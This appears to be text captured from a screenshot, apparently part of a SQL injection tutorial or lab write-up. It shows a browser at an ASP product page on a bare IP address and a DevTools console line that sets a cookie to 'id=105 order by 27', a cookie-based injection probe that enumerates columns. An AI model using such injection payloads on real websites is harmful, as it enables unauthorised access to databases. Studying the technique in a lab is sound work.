 不安全 59.63.200.79:8004/ProductShow.asp
59.63.200.79:8004 显示
找不到此产品！
确定
Elements Console Sources Network Performance »
top Filter Default levels
> document.cookie="id="+escape("105 order by 27")